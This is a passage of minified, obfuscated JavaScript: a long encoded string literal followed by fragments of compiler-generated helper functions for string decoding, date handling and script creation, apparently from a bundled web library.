3.]xlDkEl\n\v2@I$BSSv7r:g%jI)zmX4>_sbx;SVvm2\bIbt\r\"!t\x00(8=TT|#+*^jk$PEs/,@M}\t^Rj`He{qd=OA|Evx/.DKavWCn7B@lE3~m)(d7(E\\lu[I~Pt!(3^Bwsx[7R$'On^m~yWFf1.B\f !FmCt|eH`m\v*h}u\t'\"On\x007_~/Ex\f\"'UprIt/@l?ONwry_+`4Vs6no\b3HFyr<UWs$*+Yih%SBr(-CJ|\b_mic\x00Ifzre2N@}Fmyhyf\t<YMyR7_z`1,\x00?SDixpwmC\faIe+z(C6-h<\\\nw:&'B^}d%ZWrCc`I|/F|)8UG86CEz\b*,>[Pu\v$0\".Bs`Iv\r(\\T:!I~s?$\b13WH5MT\t?^Vw\t?VXl#HOi,1]hwEpl;UHfFkh\t9Mre>#TYh`aG}r=UL|d;3Rfr\\Hm7Thev{:'Q|:7=TJv)>o#&T{p9,ZKq`sb5Mrj\x00\"A|Nm2?JFC%SPp?qIN@!;1T{f +GH8,XMaWt=$u\r\n7db2H`r:a:2=4B^qcV@*FD\b?QBk}!d*%K\v$\\\x004M]x\"\x00*GKP[Mu<)GrB:6U|\r5P~IYppGFzH|a6KH|i-b6Smp+6K>Q@5.\\si\f\"I+:RNa\nZAi&:_1'D.&_mu*$%Wcr+Y|\b&+YtvEksiO|pxo)4DFwL}q$)]r~\r^Cl\"PO,$)^Sfzqg\v26RE\t\b8HI2#Ux\t\"+[o LHBa*GUzSBzv)#Zp'DIe>K_zvYAh;~m\b!1Xww'5V^wc\"l?P]TdmCqv_/|Rno1(X3\r$2OMtft4d*/C~s\x009$Hp\n0&yu\x00;djf.<SL<\ny>,EpKuFP0=NXQ)Z\fs@du\nU`~2RA{lw2>SJx Rw81ALjRf\nt5;2*Fh!Rgb*;MTr\v9Y~p#7N5(\\Ar% BV97OEj#H\\C,[u}:#O MR|0VCyRm2)Pfo\x000\n`e\b7di0^kxg\v<1@Xy/Ej9)T\f&8WIfm#ZqlG(eY\nm=tUf\v5^Ig+ 2UD,>%I}-,Jv1*OG~r\tEDt\fJ~)4EJ~#d\b=n6>JWeg4k7EH~,}g>Z\f3_p}t\rcw6:^A\r\f<4M6'Q|\r&/_k<0LFe&KY~/Fvr-?^L#TZ\r&)GT5=TKv(~\r\"OZVsUC`UL%cNdl'#tz)982BKx:LX=9SP96JI\"UKgb0-A6'Uji8XpmBro\x008\t!V[nbgI\f;]SrCo7&\x00?ONs()t3~&JO\r4<b7c_`2[on]ny\r0BKT/,}\x00.Gs[hzc2\"\"[ii. !Sg~/Ex\f\"'UprIgsx\f|k-(@Jspa\r\b %Qvz\tBlm$?V[~.M}*&#306\\ujYCv\f!=-ItME|\f\vCBvLx+2GDx!f7^(6?MPbr%f*5GCxPOc( !=2Wel\v:HUxE[rp;WB:*Caa68YkWMp\t:_mx\nq{p\vd\r% Xrkxi$/]Wv6#>[ElNm2?JFC%SP\vlw#OjQon8?WNbf95Td|ZNo5Zngtx-~sg:'Uwf{v\f9n*{w.!Mb-4D^\r(/@mdtsa\r0([TtJ#]@p\r9)[t~\n;\bk\nZhc\x00p~\x00'Wch7\b=#J`sH\"SFf#]Gh\f%GCT;IYX5#Rbk=3Zlx/]YspYVjiBuk>PMaVGgb?K\\Pg(Puwpo49H@A']R\v26RE\t\b8HI2#Ux\t\"+[o LHBa*GUzSBzv)#Zp'DIe>K_zvYDu*d7(E\\lu[I~'5V\\s%\\ffc4+Vvr\tCkya>,EpYil\t$Su}.$%Q|\bsdL^?XCB0KYrxoAj}\n8%VkT\v%]o`Zvg?OCz7)^GU<OZAz\b,$]ok,\"#Qap-[z\n %[rt\x00Geqkq~rzm/*FHuN1K]@`\b5(XJw./M}Ls0=4DM#QVXEf=SNt;3?ZB~)9PPp''&Znw(\\Aw+(\\Iy\rB)80Q6.B{zb7Pm?K\\En92)^SfzqgPbmxf1,Crppz\b?\\)|\v\x00!oJV<6;MPaf33G\b7GWd%SPfdGcrt*c\bDMl\n=/Cb:!I~s?$\x00\x009KOP?ME\\1'Vno7^Pd+A]wtUZnm^Ig\",Q}RCkn7XTk$^{n% Xud\n;AP4+Gxu\fk.<\rUr7CJ!]x`>m6u'U|\x002FEa|suh;SL`*BCda\f-^Sz\bWeg)j4FCh?KP~pd/.C@t%j; Na@no\b332~JZ84FIafVT}1EF`'Rr~Pj 2?J@MY;^N<+Emh\x00\v&</b?SBqvX*%MBCCz\n\rA@p\x00Nz-0AFz'h\n9-2\n\"NKak8o\x00.+ADr(a\t9Xn<6+\\Q`xOe\nTs>a\v>'a:QLR^w`9h1 N$6#Ls/h~\v)A|'EMR=O[Z3!T`m1\\nz-C[qvWTho@wi\f<.OcTEil5ZVe&K@8.G{fFu\n'2NK=+Xg=.]tsd\b0JEpfFD:U^Sv\n{8`0,4]n`o.51XnoO}d/=/Jp;RSZ wNJ7eGT;\x00Iw2r^zmu\b0PI{\x00NO}u\fAwf?LQgn\x00{q\r$e\n=n73^R|a\rb\t\f\"'XR\\:*VS)?P\\-]r\ne/7uNYyOd>]\f/Z@a+J`'P{.Uguwj*?^Gb;^Rdm/FuvXwrNl2_|j\v%WB`XqrTyh.9W@ !Xm\r(@\\In7id;c6#SSv/*P62GSrh^vr\v}u\f;07V~6JFF73TtU\tFqo:u9KDnaSYxa6BIexg\v:YO{-u2QL`\b1je2+GdKYxr\x00\v7\x001/N}?\v2YLoBib#L~\t1\\fc:l6T5(Wdy\f7Rn1JI1BA}.$=QLZ?Kp\v'\"Bn.YLzjJkKX?Y@Y)(&SH3^T:^voTu\"{i\f8%V{\t&2#9N, '\b?QYDt+ Aa$!^RA8VChLs0=4DM#QV7CBwzg4%Lc7(X*82[un?FjftFNF\r\nDEwKy(5FKy\"e\v\t>o7!ITdf;l4DI}-~b1[Fz-9\\p\"Yqf\v7<d*1 AVqo\bv.e!M2Z7dCl/\\|\vs*<]so\n+@s[ih:*A@K?z[\"v$\tP~ICX,o].w%\f]2Ns\v%MH`G&Fu25R'3Zhu>J-5wN(-P| T|AP\x00'Hr&/Kvcc \"&#Ho+0^Q^Ov&XKp'3XvgIxc\n\"u44\\C\v\n>JK0%Sz\f -]i>2J@g(E[xQDxp/!\\r%VX}$+AV74QL~+=5\\r$[wh,5\t>].`S\fp-|=zAk'xUA2\nTm#~3Rs\b!UpU&|)f\t-Dyb182\x00=5Z\n !Jm)2\\}SHb&BEo4[of\twi=S_l;7X\b&#Ho+0^QN|\x00$Lgyd\v:_\\3GDbEq>_krYva+6JOa\t$.HX}1]=_pa\f/A=_j`(O`\nR7DD!Z24-_{\\3AQ`=+Jzc5KBdpWUa{\bAnbaJ}:6XEi^Om;MPpj5;Pl6&+\\Q`xOe\nz1V8.6tN?^Rs\b$F\"|4JZsqHI{G}`9JO}h.a7Rjs*1J9H[wc\"1#2(UJ*QmR;*@| h;,APhi_uzad\x00-_v$-L}nOI4dL=@7]&`\"Y@pcX\\o?zJ\rbU\x00k9x\v?KCn!!^D,<#Fg\"M}tr9\"n-Z/(DGb|'sJ1XP}\n/Ndm2]rg2TK\"gN\\N8,$]ok,\"#Qap-[z\n %[rt\x00Geqkq~rzm/*FHuN\n&'Stx@\n15a`:j9.CVjoAwt\r0:-(?MTzg)Mc->)MR0)P}q<G[LuW`2+_zL#VMN<U@d\f%[Ef/q<pK\ft7T's/\nP:0W\t=I\\r$l~\v\x00?[q)\"IC@c>2^N;,}\x00)YDbJd\r\x008YS3Q`~^yj\x00H-^z_l<2]Sg6xh#'xv%=D.FGt/&H\\39E_l=2FE&QO{f4)E:1MDz-Xi^+Nt0H9QFk~ryo8-DU|\r&&W\"m)t$V~=blm+*c0]ns\f>J5S~v;6]n?ZJda\f<-H|t[GbLs0=4DM#QV+;RVr%)(Xhi&RCu).BK{@lhbJgusb3ICzGxd>2DIk2\f>#TYh`aG}r#9\\}dtEG a1aDI6\fYcc.*ma` 1n;MPaf33G\b$0*Y2?MR;*Bnk\v2X NKad5;H*=SO`\t! _z*Qyn*/74+>%Wn4Rsl_l}t\v.e0~7\b+$IDxw(\tFk\n<HS{q]2'Rrv{4<%WR2>[Qew6~\f0k~oHXqs\bFGu\rI7DI,c\t<m5?KVjd5j6JK|o(f5*GRnk]Kx(a.$0WI8*Eua\f<JXs@nk7GSxi4-H|tZr4_L1BLc+Zzd+Dt|;0v#*;RJvl<LTqOJ w I6JCcw\\Ev\b96]T.Oa\r(@6Sozv-\r(@VywWt\r(4JEt&I~T;q9v\t;0B<cS(iy0ggf.7h7Vkh\t9M.6,C\f!7T5 \\Tq\v8V\t&+Cv)=XP;j6)]ti%[z\fl P9QFk~ryoc(\rC*|(\"q<nQ,`8L3}HW=Y0h@w,#>#Bt\x00\v#R:!Ix19o-Tw5'el*1JX\b!CGX7E]d9/Nfg9OFh|SYe\f]RfeFqo:TIeZQmdMx\t=O@sbb1&K^RwYO|#IYJ\\,e7n\x00\tg9$@_lw4)[Jh\\yy\r\f<%D(Iz\f+>0\nO~u)9a+^P|02ZMcf7$Bw1 NJ@vt57SD\n\v9IH3\"R{\b\r#*\\h?MIC`)FZyRE{w. ]q&y\n\v0e|\n/Lf(W{l()5:lu9I]~h\tg |a2SLq<RFs5\v.\\lJ=3q\x00*=/l;1ZHQ2kA z?~T]zK\\5uJb3O:W ]~t:NZ2Q8#V|\n7_~l\x00=SLwZVs\b1#HK>&Oj=RE{w.*]Vv:uLkya\r\f3GR}Ggu3e43WSrS:HS{)(AUzj\x00d;WHelL 3U<aP?kRZ'xPQ<{Ph8N]a3R |Ms+F}\tr 9,ZJ*Y|! HIuU@8ps\n '#TM}Ly>2\\AmCr`\r#OFlu+@Oh-Biev\f\r9$\b\"{Uz\"_{L'3hzc2$\r>.]N|5Tebw>4GFx\bIdh1\"K]g5YEv,H{q;Xj{gdGt/C~n\t0*XPt1mL[0\f(QedKw>KT74UP}s;Zlxc\v*)\"E\x00'Icjqn?ITe)[~c4@Kc{i\f8%V{\t&2\n$Uym\b<'B#X7(DnoLcl\vQ~]Sz&Dx2O]@v0 _wf1X?lU<MEPhi%$V4(BKgd5GFe.+AV8LC;\\Pq=MYBl\rc=^Ual@&Tn3r}.r*/g\n6hI\x00w2o[<Q\r&t5P8-Ns+8:'I|g4j\t\"R^{mEa;N]xl7_~l\x00=SLwWr\r?Z@&:^\vye\x00(YF%FGn-o%Hz\r9X4;TS\r8WFo\n'\"@}7_~l\x00=SLwYLc;&|\t4$-Nq6PA.Z{\r!&ZssHu\x00.B\n1<_xc;/JwDsn6]nu%]38QTQ#rVI\f</\"(8QSw(&'Umt)_~v$)_vx\fCho\t0LQ}\b$e\f$![uh%f9-re>#TYh`aG}rLu\r8!Q|Bp-?F*/^Up\tAh};^Dq\x00.\x00JZsqHI{G}`9JO}h.a\r\"k\x00;=5Phb7h0HMynzw>2WE\f>RKr*Qyn*/74GB|\t*Ix/JCDh\reDf*`4H0Q!mM=_65@YxQP-&}H$NOc\x00h+Cff<:*Caa68YkWMp\t:_mx\nq~a\"ZCo:\t8+Gs!j(=Qvn/\"]ie`ri6;NBG)_l4&ey4OG~r\tEDt\fJ~)4EJ~#d\b=n6>JWeg4k\x007Rnxe+V73RItFu\n'2NK=+X!OB}=RB#n6^EDv$[tf:,VCf\b9%/\\RpTgr=-L}rv\f;Yhfo\x000?MRW&|4Jb\bR\n5Ibhi5EQzn4Yof\bwf8%KtBa(BKxCQ|\n>G(XPje|gryo\v:RMR8)L`\b\"'D~Gf>vB@ghQr~=IYvllc\n&#Ype\n`2YMa?P\\Mh\f\"'V/U@b6)BB:iD<N^rc7CB{m^Jyqu\b\"%[nvw:'S~dDk?ZGs[y\bFa(pUf2bGtT\"\\\x00\x009KOP?ME\\1'Vno7^Pd+A]wtUZnm^Ig\",Q}R_|j+FDqr\n/KfdJy\"+Iapo49H@A']R\fh\"d\n=5:\"\n>GGB,XE}\tQ~rRw%Pt|@i)\ry!vX<=IEUV7)[Fk6'Y1POj,J3\n\\zBK&y-d\"2\r\\|\r?[|r!1@\v*ZCp+\"DP74[}d=Q\\{pYAfJq\x00'Rr~\r^Io\x00/J:!I~s?$\x00Lu7t_&Z\vRBE/;+to<0ym%e&OAzv3^w6:^A\r\f<4M6'Q|\r&/_k<1Tp6TQ|\r^DkOj(Wyq\nCz\v2)^Sfzqg1r!VOh1*|\r~i!,Bsg<UJz-ATxg.1]289IL}b?O[\f\"7Uul\r~f$^qVEe\">[\r;HXna0s;Zlxc\v*-\"WBbz\r(Qal\n\"Ng;-Bme,4kcb\"3l=KRgd55A*2(_0=3P9,@hu\t4Z\r>0Ugf39N,3^P|5\\sn^}m/:6S5#@o=r@k$r;z>}E\x00L_b9qDk#F5mX4oW>:{)u+Xu#^\naZ'u<+\\_jxl<0Q|'Vva\b/Ns&'S~9)@``77Vj~XLq;Xly\tr~|qe\f$![uhyj%,\\Vw5 ?M^ML<2Sj\"Yqf\v7<r;Q S\vyHK3P/f\x00!IANy>2Qt/=${1T6Wg_-dv@\v&<ys\n&Z$f\v26RE\t\b8HI2#Ux\t\"+[o LHBa*GUzSBzv)#Zp'[Bw= N{f.\\ObRIa.\"'\t?L<X:!]|\t00PG:NW\b<!Wv\v\b<)Ym\"NVLc,AWtU@|t+%Xv)ZTq\v\n8/]R; I{`3vi\rB2)Av{i,Z,<PAr! ]O/Lgt0j=3\\P`DXvu\b\"%75\\ro\nU{g6!UJ\b1Huy?SD}/l7\"BnG9#D7_vzML|t\rBvg<MRfo+|p\f%f\v>o62_m\fc?MPfiuy9V5UJgr\v}k\n<YI`\x00\x00Wv\n'xl'&[x\f)=&<3'$0,DA{\b&\n$![z\b-\"k\x00:ITxg\t`w4j9.CVjoAwti\f8%V{\t&2\b:JY2&EY{TC}u(\"[wX!_~r\v4>_}m\b|c MDT}SAf\\tm;Rs }k\n:#Pu\v$0!;H.\"!\n=S_zv)3FJy;YxpZAi&:_1'D)9PPp''&Znw(\\Aw+(\\Iy\rBnvlLawu`1KExIfk6\\i}{B7N^}R7_z`1,\\-]r\nem#On?\\o?MPfo\x000Bv\r#\\?VZ~!-,\\Tm\"VGq-2FO\v\\PlfFkyOf?M_~lCth:6@Mo>o\v</\x00?QD{b1.^X7ZAzRIa.\"'\t?L\t?^Sp!55EV7-BTvYL`\b')Tz]*B{\t9&Gzt'.CL|.M}*&#30>.XEi>=.]mb!I\"0Ymhs'P)h\x00WHz<jE&>|I\fBM4bp+:_zg.^y`xRq\"a<aN5gN]|A\\c$a(f#X0g%zONF\r\nDEwKy(5FKy\"e\v\t>o7!ITdf;l4DI}-~e5$Shz,S$-16^Pt!,]Ut;+Bfb59XhxyVBs\b9^R{\vp}`-[Bh\x009\b?R>,I|\r%6![~dJq#6JO!WT\t'P_|p-9re/r\fof6&o}n\v}v6TAz0/Ays\v/p~\v2S5*S5!`6<S[X2#Vvr3-Wxx\r\bp?y h/\nR!TRsb\b]Dr\b: Ma#\f_l=\rBj0\f=OKL1AP\r;Zjs\x00;RT`'EQKxQ^RqZMc\n&(Uy._oj3TXo ]N~\x006{bza\t>3FZQGdd8Q>xJo4c\\dld/+lbc!0m:JS`e24@%1+X1>2Q:-Coj\b5Y?]Rq\v\x00 HuZQjed7(E\\lu[I~?L$+13Vta/Oa<+OP2+R{s>9UJsUy?|g$F\n&a\f0!QLo!72PDhek2ZKe:uh62N^  Yko0>_me|QGv<!W~pKa}uz\r~i#.BLqr_*6\\Efri6;NBG)_l[PtX\x00\v1BCif/aU;(@s|lPu6:$,Egc4:[iyxUCr\v8]Sz\fO}yyv\n\tb>2Sghtc R\f3_p}t\rcf9pLC*~@:xsd\t>)Gcn$Vb\r U\\mt8TKn(_k|a6_kr\t3&$Yon\x004QQe*Rhm\x00?HYW|qZGk9/[\f3]@n2'T5=ON~\r\"6+*Bi}*|c MDT}SAf81\x006YRojKv\x00'DC|lJvE1\bl\b1ED+Wr+450]Sv:LXCk\nb\t%{w\x00;\"Gsrg1/=$Eh.-YxUCr\v8]Sz\fOl;WKv(\"#]@a6:*;%Hi\"l\f+q2,4vNU;vu4Po?\rH\b&3UJxu:m+?KZ1>!UvOl;UGr\\7c[d!!Xhh/?^RfPDy# TqqJf~ty\f}h,)CMpqxv3d\"BngJq#6JO!WTjK Ws:x9)@``77Vj~XLq;Xly\tr#]@n;=5Phb749\"VsLs0=4DM#QV\nSP%-xfE!q\f&)0Y|-L _sb73!P|d#Ncw;u\b.O{bgo8\"~+2%I}>#Hw,#\t;^Li\bWya4#WH\n3Js{1-B{-u)&LCkX;1CBw/\f~\"Ng$c\v/L}l20Zlaa((o&?9ONc`11E\n&>T[49OL=(Dli\r0^1\"LIcb75J)(BGfri6;NBG)_l/'^Rv)%$Tlu*^\t%*^wwDpw0mkT2DTq\vDpw0l?P]TdmCqv\\Ao80)i<O@rc!ITG2qDE0B@Fog6ied,5j?ITej77C),Hq<ITe&Zof\x00-_l=3Vkd!v}Xix/]R:!I~s?$;IIN\x003G^%Xlq5PRf)G_uzSXls\\Ke\r\b *SPA\f%?^Bn\v|r!1PV\x00ri6;NBG)_l/&VAa~6W+6VRsw^/$3\\P`:\t00PG:NW\b<!Wv\v\b<)Ym\"NVLc,AWtU@|t+%Xv)ZTq\v\n8/]R;*_Z\t!5L\x00?SDixpwmQ[,r46YQma:a\b!h\x008J[xIHs Wg\"x<ZKeb&d:=ZMb$}3\x004]l{f/o\n!\\z\"Mdry|^bx au8il~z+;WNuyv9e3O@{p8JOkSgbvA9x{k&\"uy(893EHy;K_0<8RQ:7EJ#RJfc3*@7(FCy*=3@\t8'U~e6[zD{\b%<LU;)^$c-[~8~]DE\bZm9xZjf4_wh#Y=XNk+G*AZh0RwWr-4/HsIu?l}t\v.l(0Z\v'xo)4Dk\n<HEWre,b%d7T-~TS,CAF\b!CGX7E]d9/Nfg9OFh|SYe\f]RfeFqo:TIeZQmdMX7*Q}3^-]r\ne1QHx?ONbv@ti>3Pdazv+d\t<m4<YS}`a\b#33V6%Ezw;m(r\v.Tp;WBE&iY\nm=tUfge\f&'Kz5\\qcT^ggb<0]my.EQpn@)80Q7-B\t;RE(Qzj7+@M_v~+66#VvjRoFJ1kT-cB\t\\K:>\fS,w9LEMd\f[zt`#*_|p-9n07+(4(@M\f\"(-_~t&g9Wf8\tg\",Q}^}m/:6S5#@.^rcEt{.Fz(Ycv\n)Bqy(%FGyv;TGgf5'Kvh(:*Caa68YkWMp\t:_mx\nq{p\vd\r% Xrkxi\x008]i~rJfc:'B\"Yqf\v7<3NQcgGs\t>G1\\wk< (HbgO]Ndk]Kjm;.9*[Dfu`3U]tr]ClMgb7!Du.'XHgv\r\f\"SWn>VGi>%Vlys+e-0_z*{\x00&}d\b \fm\x00>K_z_m(a@KP6/B#nH|d0Y~r#9Dr3*Uv8&k\x00Be\v1QZ4%K}d\n\x00Ax\n'3of\x00%LZo8YBe!*DuXJo+f/;7XH7.BFY4D\\e:.Oyd:NGgsTXd~\r^SafG~n5WFd[Lbg8NAo|-X}o\x00,5p&]s\f\\Co\x00-$4]3!F5+Rw\"/,Z{2P2#WEh\f4DKz\nK[~\f$@\\lD1X~&'n&?iP|/b5WXS5,VVs*7S;OVX}]j|o\n%;Zl|\v4\tLh\nO}h.>WU}\",-_kj#QDp.3AL~\n]SkaGdxpg<L^Duy,1EJfuVMum\f;0Bg(f5*GRnk]KxB \r^Q:uk*>WF[/.BVAL~DB2f!,]Bv/;l#3@\t?LB@+Zr~;\"HO\r8TI{+ #Ytg\v:FSi~.M}*&#30OJw(<_wfEt&W\n6C_k|l``+/p~-%<6NO|a>0D\v 'Ah\t%@O|-Sfa9$Tk$RV{o0= Ly\r,5G\b#9Qvx\v:_f6%Ezw;m(=$_o}d*T:r\v28//*Wv\b?WF&Uul\v=5\"Q}\ty\t>(ID3ONt!(Cd\r3$[7EL}r>VO}e:4Ugs[Il6[idu{.\f\x00h19$Tvg\v|q0%A|=n73^RdiWxp,\\-]r\ne:HIgb.\f\f [w5M_jw7SX2%WBM}Of=Q@v#\"[M>0EKp>,/68]ns\f>J$$D}O{j<#TYh`aG}r};6Jhi5|i\f8%V{\t&2\b:JY2&EY{TC}u(\"[wX=^O}eve:7B^{-[hP~5GHrWCrj>)]x/_m~dI!q\\k`$Svj=/@'CNbr\x00\r>%\v9N]ov(In8T]ulSr#|h\r;\"Wt\b%1\"8O\x00-# \t<PXEw* %Wv\f)>o=Myn^}m/:6S5#@(e=iE51Pi~i6k:XACF2[/pOw%\x00P}8QSv_d9vY\fa)\tY\te0nWT]*Kzd8_pz\"C#Ca\f)\\px`@w:*%,9 Xy!D~\v0BC}fHiIi(\"+E~`N.c7\"\f?JFC+_p.Mp2j\n>Qj?XOa\tY0\"5QDhTw\f/[JbAa*Ct\r%%,@o{b\n1Pi,5;^In8!]~h~\f6WQxp[6tH}.m?txrm/@}i\b&ZGi9l)BBvi20BWzg\bup33_zV#%MD{fGef\f\f)z1>%WcCj8\vz1\f#,FI;+_r`Vu<%v)$FRJ3?PG5SFk{,l!,\\Ac*^o\\#m8nG\rt\r<LTK6BS\f8]kr8UUa&JRHP]SpYL`\b')Tz-DRso@wt;HWIv15Phm#^-]r\neGOf\n]|\frf!,]Bv/;l\x0065).6&BO}o<8OJfp?SN?ZIau\f@)80Q7-BIYppGFzH|a6KH|i-b\f#l4\x00<4Qke6i1KJxo{g Y`<#O`\r=&$Yon\x004QQe*UeuG}ri5DS~_+*<Y~t7[FW>JWeg4j9.CVjoAwtOJw(<_wf\"Seh>2[k<*Kg&QxN'AH|e+\ba>)Gr8'L(_k|a\n&4]~t$,Egc4:[iyxUCr\v8]Sz\fO}yyv\n\tb\v'\"^pmvg>_k|pHt\r\v5\\l>]Mb3 )9PPp''&Znw(\\Aw+(\\Iy\rBon3MP~\v+d\r% Xrk$e.:0]\n\x00\rExrpo49H@A']RWl!\x00U*ySF)9PPp''&Znw(\\Aw+(\\Iy\rBon3MP~\v+d)8VBo{k2 gdk06_e|\f_|qGdk06_e|\f^}m/:6S5#@m>\"/]trA\f^|0\bO!r^j q[\tL\x00J3`N{o'90WEl)?[Fn9 N$`IS360?S_v{\f)R`i\v'Rb>tMD$rf\r#^Rs(2K\v!FXz-L~BOAvf2fVce\n=6V<yLR+:N2!M}n-,MxZi 5,\\D[2FRc<(M{b4HEeqVZbx@mc`I|7YDj]N`e6LCi~/Kz\n\"YiD\b !]V\r4a<'Bh^}m/:6S5#@u44\\C\v\n>JK0%Sz\f -]i>3Rr)4ZWr@|u2.KavWO{nHOa39XP;-^!_}dve:7B^{-[hh,)CMp[ki%Tea2[Gbl8VCoO{lRbk>`(YB`sh0p9\bB0q*V'yZ\"k\"xUb3\bA\b|Thvi\"k{2eih()f5Xin\v;O\x00,(\"A\n'5Z3\"ZVs\t:P\"8)E:-^d1\\0/Cty\b\x00g6/]EZ5GSb;)Lxe;IDfrUZ}>_s~ewc7h1&Z{u{2-T8'K|q\x009o*|Ac\n\"^>NO}`*@M_ryr\x00Hjo>;/Jyd\b h%i\x006~=%zt'3B\t,XEv)$FR5;CYn?L@G(_qyd6'K<7CBx/FkD8OJfp?SN>]Mb3 dkFjo=/\\G*XAc$.</[L<0EKp>,*8S_p si2_k\\7\"^+@El\x008)GpO-h>SBzc2M02)_fh|\v\x00Z,|L,4EMd\f[zt`#*_|p-9n07+(4(@M\f\"(-_~t&g<N\x00?SDixpwmVw\b%rbk\f;U}2Rw?^Pdg..5A\\nH%lZ7u<+^Dmq{#,\\Sv:*Sqf5i95%$T}\r<NAsn*f\x009UA)Jc7)Pt|\\uk2D;6L\f#]#Lgi*.3\f@+fX\"7Uul\rxn$h+j[,`@ \t>5FM`:/2?VZ~!-,\\Tm\"VGq-2FO\v\\PlfFkyOf?M_~lCtz-0FIgtUYll56Pb/Nfo\x00,~\r\"OZVsUC`\f6k Wb7{F,%XGh;4)New\f*Mc6)G\n92cv8[Peo\b<E%,@{f\fl\v<-VtaGt|s\f`\b')TzF){l3HKV $!Gdc\fZqk6b,\x00Z0{Yl/j+y8t57SD\n\v9IH3\"R{\b\r#*\\h?MIC`)FZyRE{w. ]q&WWr;,@W81THppo49H@A']R:NI`g2>1869#\v9\\pk^q\r?KRxpq;,Fd5[H%]mh!,J2AQkbi\v>43T^>l0&f)9 Nk^At\v\t(\\i`6~ZNa]xn\v>%KgtZsmQba/*ZA`6TKrug($+]\f&YIu(_z$Wr\b# Tqq1\\fbI\"R^{mEr1a\x00b1Tp2We`xcc.*ma` 1n;MPaf33G\b$0*Y2?MR;*Bnk\v2X<!Mh#'Rn!\\pe7^Oa;1T{fFu\n'2NK=+X$>_qi>QC~%iL\x00C8kA)hU\n ,J;6KNU#.^j&JNQ<LD]2&Wal6_o{,AD`\t'&DalNt\n=#BhLef\n0H9QFk~ryoT}#6<6Y\v;OBp&eh\f5`x8JEmbJZsqHI{G}`9JO}h.a\r\"k\x00;=5Phb7h\n$Q}\b;1%Vy\t:_wb\b%)Td&Uuj.+\v8<SJh#Bfc\b:~s8'TV,Sp!H_}dUJ;UN,6L@y\x005.[\fr\x00\nMI2|=>,Ep/o\n,%F\\2\r<LTK6BS\f8]kr8UUa&JRHP]SpYL`\b')Tz-^Pu<SYn?MPq\rXnfXGk 8Y%J\\mN+Zx\fDfC9O@l9\"J:NJM\x000@Q:[mp:SSg(DPJyR_mr[Jb\v!+Rx/@|s*<!Co\n{l%Wef\n8YRadLvrTKg,<%\v9N\r<LTK6BS\f8]kr8UUa&JRHP]SpYL`\b')Tz-^Pu<SYn?KZql(&trLs0=4DM#QV'\bR{p4\\uwJKy\t\bEsb;HMcj(>W\b:+I\"VU{Jq#6JO!WT~ty`\"1F'Bj%;^D$SzOl=\"Ae>Jw5zY\f=OKL1AP\r;Zjs\x00;RT`'DKm -Alk\x00Iw9%@x@vr\v\fADh)8@Qk$Ync,A@x*[ap\bBy+>2W9/\\\nyu2>W]@v0 RYMyh?QH72OJ{u,}`9\v$W\b1RC|n\v|k*ZV\v\nCyrzg0$Ar! ]O|s\t%\\jk$RCm2YR`}\n'h./By.S|o)?VKj\t&V\b7[Lap\b\tXU`e\rV1ZIan;-E$J`a\b.W5\\ph'\"HMTe|f:b^\"z\n+g7\f/\\Ef\t9MNxYi`>VO}e:4Ugs[Il6[idu{.\f\x00h19$Tvg\v|q0%A|=n1R`a`3$IXPqWMb"[G[0]](E+
C)^J)&127,b+=String.fromCodePoint(d),J+=d;return c=b}),m},function(O,q,U,E,c,K,z,Y){return(O|(O-7>>(Y=[58,3,4],Y[2])||(K=E.R,z=D[6](Y[1],q,c,K,void 0,U,y[21](11,q,K))),2))>>Y[2]||(z=A[9](Y[0],q,U,E,c)),z},function(O,q,U,E,c,K,z,Y,m,r,J){if((((J=[0,2,38],O|40)==O&&(K=[0,20,11],m=E(U(),K[J[1]]),c(m,17)&&(Y=c(m,17)(R[24](34,1,K[1])))&&Y[K[J[0]]]&&(z=E(Y[K[J[0]]],27)||""),r=V[J[2]](68,6694)(z)),O-3)>=6&&O-J[1]<14&&E.push(fw(),c.replace(gU,function(C,b,d){return(b=xv[d=[0,"toString","\\u"],C],b)||(b=d[2]+
(C.charCodeAt(d[0])|65536)[d[1]](q).slice(U),xv[C]=b),b}),fw()),O+7>>1<O)&&(O+3&70)>=O)for(E in q)U.call(void 0,q[E],E,q);if((O^92)>>4||(r=new Tw(function(C){U.then(function(b){C.closed||(C.next(b),C.complete())},function(b){return C.error(b)}).then(q,R[43].bind(null,1))})),O-6>>3==3){if(c=[8192,null,""],U.length<=c[J[0]])z=String.fromCharCode.apply(c[1],U);else{for(E=(K=c[J[1]],q);E<U.length;E+=c[J[0]])K+=String.fromCharCode.apply(c[1],Array.prototype.slice.call(U,E,E+c[J[0]]));z=K}r=z}return r},
function(O,q,U,E,c,K,z,Y,m){return(O^27)>>(O+(Y=[10,6,"i"],5)&Y[1]||(m=new s7),3)==1&&(R[Y[0]](34,q,c[Y[2]]),(z=c[Y[2]].L)?m=y[22](28,E,c[Y[2]].return,"return"in z?z[U]:function(r){return{value:r,done:!0}},K,c):(c[Y[2]].return(K),m=N[33](16,E,c))),m},function(O,q,U,E,c,K,z,Y,m,r,J,C){if(C=[2,1,5],(O&14)==O){for(m=(z=(r=["",1,8],q),r)[0];z<=E.length/U-r[C[1]];z++){for(c=(z+(Y=K=q,r)[C[1]])*U-r[C[1]];c>=z*U;c--)K+=E[c]<<Y,Y+=r[C[0]];m+=(K>>>q).toString(36)}J=m}return(O>>C[1]&C[2])==C[1]&&(this.H=U,
this.i=q,this.l=E),J},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G){return(O|((O^((O|9)>>((O-(d=[24,2,0],d[1])<<d[1]>=O&&(O-3|21)<O&&(G=V[17](39,aF)),(O+4^22)>=O)&&O-4<<d[1]<O&&(this.l=null,this.H=!1,this.i=""),4)==4&&(m=[0,1],this.i=typeof q==="number"?new Date(q,U||m[d[2]],E||m[1],c||m[d[2]],K||m[d[2]],z||m[d[2]],Y||m[d[2]]):new Date(q&&q.getTime?q.getTime():e[d[2]](1))),d[0]))>>4||(c=U=l[6](d[0],U),E=(K=l[12](50,q))?K.createScript(c):c,G=new xu(E)),40))==O&&(G=N[43](87,function(n,Z,H){Z=[1E4,(H=[!1,
